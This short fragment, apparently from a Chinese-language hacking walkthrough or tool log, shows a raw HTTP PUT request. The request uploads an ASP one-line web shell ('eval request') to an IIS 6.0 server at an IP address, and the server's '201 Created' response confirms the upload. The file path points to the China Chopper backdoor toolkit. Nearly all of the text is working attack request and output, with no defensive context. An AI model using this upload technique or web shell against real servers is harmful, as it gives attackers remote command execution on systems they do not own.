 PUT 域名: 123.234.41.28 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 123.234.41.28
Content-Length: 26
<%eval request("as")%>
本地文件: C:\中国菜刀新版\一句话木马\b.asp ... 提交数据包
HTTP/1.1 201 Created
Date: Sat, 21 Mar 2015 12:23:49 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://123.234.41.28/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK